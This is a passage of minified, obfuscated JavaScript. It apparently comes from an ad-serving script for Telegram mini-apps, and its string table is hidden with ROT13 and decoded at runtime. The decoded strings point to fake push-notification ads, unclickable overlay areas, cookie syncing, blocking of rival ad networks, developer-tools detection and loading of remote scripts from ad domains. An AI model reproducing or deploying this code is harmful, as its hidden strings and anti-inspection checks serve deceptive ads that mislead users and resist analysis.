rirag',dI:'unaqyre',PI:'nno',tI:'nqf',rI:'gt_fxva_bcgvbaf',CI:'rkgraqrq_bcgvbaf',oI:'ot_vzntr',OI:'vzcerffvba_hey',FI:'ivrjnovyvgl_hey',fI:'120',ZI:'-120',yI:'hapyvpxnoyr_ovtvzt',gI:'hapyvpxnoyr',KI:'svaqVaqrk',GI:'snxrchfuNqrkVapyhqr',RI:'snxrchfuFrgVsenzrOnpxtebhaq',HI:'#q3q3q3',hI:'ohggbaUvagQnex',eI:'ohggbaUvagRkgenQnex',iI:'sbeprPybfr',mI:'jnvgYvzvg',zI:';,',wI:'gbgny',NI:'erdhrfg:chfuxva:',cI:'pyvpx:hapyvpxnoyr nern',DI:'pybfrqOlOhggba',AI:'pyvpxUnaqyre',TI:'obbyrna',uI:'rkpyhqr',MI:'__iFG',LI:'proxaec71mg',nI:'kbq3ok0e4pq',EI:'cnhfrNsgrePyvpx',qI:'fxvaCbchc',bI:'oybpxNqfgreen',UI:'tQrgrpgbeTrbPbhagelPbqr',QI:'ivtarggrOhggba',II:'oybpxNqpnfu',JI:'xzcczn1ojf',BI:'nqrkvhz:erd',SI:'nyy rnfr 0.3f 0f',VI:'hfreFryrpg',lI:400,XI:'erfcbafr',YI:'reebe-erfcbafr',jI:'//',pI:'erdhrfg bcgvbaf snyvrq',sI:'dhnyvgl_bcgvbaf',vJ:'dhnyvglBcgvbaf',aJ:'pyvrag_uvagf',WJ:'fgbcVzzrqvngrCebcntngvba',kJ:'pybfrq',xJ:'pyvpx:hapyvpxnoyr:',dJ:'Tvqengbe erfcbafr jvgubhg TVQ',PJ:'Tvqengbe rzcgl erfcbafr',tJ:'[vq^="ngPbagnvare-"]',rJ:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',CJ:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',oJ:'vfCbc',OJ:1540483477,FJ:', gbgny:',fJ:'chfuPbagnvareQnexUbire',ZJ:'chfuPbagnvareUbire',yJ:'abersreere,abbcrare',gJ:'ns=1',KJ:'vaareGrkg',GJ:'trgBjaCebcreglQrfpevcgbe',RJ:'erzbirFpevcgNsgreYbnq Rirag:',HJ:204,hJ:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',eJ:'pyvragUvagf',iJ:'abersreere, abbcrare',mJ:'pyvpx:cersrgpurqHey',zJ:'pyvpx:vsenzrBcra',wJ:'pbqr',NJ:'cnlybnq',cJ:'yriry',DJ:'"',AJ:'snxrchfuVtaberVzntrYbnqReebe',TJ:'snxrchfuQaQNsgre',uJ:'snxrchfuYvzvgFcnpr',MJ:'[pynff^="cy-"]',LJ:'snxrchfuGGY',nJ:'snxrchfuPnc',EJ:'snxrchfuZnk',qJ:'snxrchfuSerd',bJ:'snxrchfuQnex',UJ:'snxrchfuGvzrbhg',QJ:'snxrchfuGvzrbhgZbovyr',IJ:'snxrchfuBireynl',JJ:'snxrchfuRirelGno',BJ:'snxrchfuVagreiny',SJ:'snxrchfuVagreinyZbovyr',VJ:'snxrchfuPncZbovyr',lJ:'snxrchfuZnkZbovyr',XJ:'snxrchfuCbfvgvbaL',YJ:'snxrchfuFxvaCbchc',jJ:'snxrchfuNhgbpybfr',pJ:'snxrchfuQnexZbovyr',sJ:'snxrchfuSerdZbovyr',vB:'snxrchfuCerybnqGGY',aB:'snxrchfuArireBireynl',WB:'snxrchfuPhfgbzFglyrf',kB:'snxrchfuOybpxNqfgreen',xB:'snxrchfuQrgrpgBapyvpx',dB:'snxrchfuCbfvgvbaLZbovyr',PB:'snxrchfuCnhfrNsgrePyvpx',tB:'snxrchfuHapyvpxnoyrZbovyr',rB:'snxrchfuPhfgbzFglyrfZbovyr',CB:'snxrchfuHapyvpxnoyrQrfxgbc',oB:'snxrchfuHapyvpxnoyrOvtVzntr',OB:'snxrchfuSvkGryrtenzZnpBfCbchc',FB:'snxrchfuOybpxNqpnfu',fB:'fqx:nhgb',ZB:'snxrchfuNO',yB:'snxrchfuQbznva',gB:'cresbeznaprHey',KB:'ranoyrCresbengbe',GB:'snxrchfuBcgvbafErgel',RB:'snxrchfuHcqngrBcgvbaf',HB:'nyernqlYbnqrq',hB:65535,eB:'ybnqrq',iB:'pbbxvrFlapre',mB:'vf_zbovyr',zB:'[',wB:']',NB:'serdhrapl',cB:'pnccvat',DB:'bcracbc',AB:255,TB:'qrgnpurq vsenzr',uB:'ohggbaUbire',MB:'jvaqbjBcra',LB:'pyvpx:jvaqbjBcra',nB:'pbagnvare-',EB:'vaNccFrggvatf',qB:'fqxc=',bB:'&qp=gehr',UB:'bf',QB:'bf_irefvba',IB:'naqebvq_zbqry',JB:'oebjfre_irefvba',BB:'perngrqNg',SB:'ovtvzntr:gevz',VB:'nqrkvhz:ab_vzc',lB:'gntBcgvbaf',XB:'obql > qvi',YB:'qvfcngpuRirag',jB:'fcnpr',pB:'^_[\\q]{9,12}$',sB:'nqErprvirq',vS:'abNqSbhaq',aS:'ish3iklyubn',WS:'nqrkvhz:vzc',kS:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",xS:'ybpnyubfg',dS:'&PL=',PS:'vsenzrBcra',tS:'bssPyvpx',rS:'Trarengbe vf nyernql ehaavat',CS:'cnegare',oS:'cerybnq:abSrrqQrynl ',OS:'snxrchfuVsenzr',FS:'snxrchfuVaEbbg',fS:'snxrchfuIvtarggrSvefg',ZS:'snxrchfuQvfnoyrHfreNpgvingvba',yS:'ba',gS:'erdhrfgNq',KS:'uggc_reebe_',GS:'otVzntr',RS:'ohggbaUbireQnex',HS:'qaq',hS:'[pynff^="pbagnvare-"]',eS:500,iS:'bcgvbaf:ahyy',mS:'fubj',zS:'erzbir',wS:'erdhrfg:absrrq',NS:'znkIvfvoyr',cS:'\\q{7}',DS:'punatr',AS:'ohggbaSvefg',TS:'ohggbaQnex',uS:'&PK=',MS:'Pbbxvr Flapre Fhpprff',LS:'cbj',nS:'trgNggevohgr',ES:'Gvzrbhg',qS:'Snvyrq gb bcra cbc',bS:'gevz',US:'snxrchfuQHVAE',QS:'snxrchfuNqrkEngr',IS:'snxrchfuZrgevxnVq',JS:'snxrchfuRkgenFpevcgf',BS:'snxrchfuRkpyhqrFpevcgfBaHeyf',SS:'snxrchfuQriGbbyfGvzrbhg',VS:'snxrchfuPurpxGvzrmbar',lS:'snxrchfuTzgBssfrgZvahgr',XS:'snxrchfuErdhrfgVq',YS:' frggvat',jS:'frggvatf',pS:'Snvyrq gb ybnq Gryrtenz FQX',sS:'nqrkvhz:pngpu',vV:'gbSvkrq',aV:'fubj_',WV:'snxrchfuYvssVq',kV:'erdhrfgvat bcgvbaf jvgu ergel',xV:'gbYbpnyrYbjrePnfr',dV:'erdhrfg:erwrpgrq',PV:'onpxqebcVzntrPbagnvare',tV:'hey(',rV:'&FXU=',CV:'/ohpxrg',oV:'pyrne cerybnq',OV:'qvfnoyrHfreNpgvingvba',FV:'Zvffvat Va-Ncc ',fV:'perngrBowrpgHEY',ZV:'snxrchfuFghoRzcglSrrq',yV:'snyfr',gV:'Snvyrq gb ybnq Nqrkvhz FQX',KV:'havkgvzr',GV:'})(',RV:'gvzrbhg:',HV:'vagreiny:',hV:'ubbx',eV:'ArrqGbErqenj',iV:'HEY',mV:'(fkmhvapyf=>{',zV:'cerybnq_vzt',wV:'trgCebsvyr',NV:'mstbapyvpxsvefg',cV:'&FXJ=',DV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',AV:'Snvyrq gb irevsl gur nq fubj',TV:'nqrkvhz_pngpu_cercnerRkgenSrrq',uV:'yvssVq',MV:' Gvzr: ',LV:65,nV:90,EV:'jvgubhg_cerybnq',qV:'cerybnq_ovt_vzt',bV:'z/',UV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',QV:'Flap nggrzcg: ',IV:'snxrchfuErqhprRzcglErdhrfgf',JV:'znkSerd:',BV:'cerybnq:zft:',SV:'snxrchfuGvgyr',VV:'0.8',lV:'bowrpgSvg',XV:'&FXL=',YV:'cerybnq:fgho',jV:'cerybnq:rzcgl_vzt',pV:'bcgvbafErdhrfgSnvy',sV:'uvqr:',vl:'&FXK=',al:'trg_Nqrkvhz_nq_gvzrbhg',Wl:'Nqrkvhz_nq_abg_sbhaq',kl:'fqx:cerybnq:',xl:'fubj:',dl:'vgrengbe erfhyg vf abg na bowrpg',Pl:'uggcf://gmrtvyb.pbz/fgnggnt.wf',tl:'engr',rl:'pnpur-wf-gnt',Cl:'chfuxva',ol:'jnvgSbeNqrkvhz_gvzrbhg',Ol:'fqx:cerybnqrq:',Fl:'/erfbyir?ehvq=',fl:'nhgbpybfr:',Zl:'fqx:fubj:',yl:'afgb',gl:'cerybnq:ernql',Kl:"' zrgubq",Gl:"Gur vgrengbe qbrf abg cebivqr n '",Rl:'fubja',Hl:'reebe_cerybnq_vzt',hl:'cerybnq:ab_vzt',el:'reebe_cerybnq_ovt_vzt',il:'cerybnq:ab_ovt_vzt',ml:'qryrgr:',zl:'snxrchfuGenpxPyvpxGvzr',wl:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))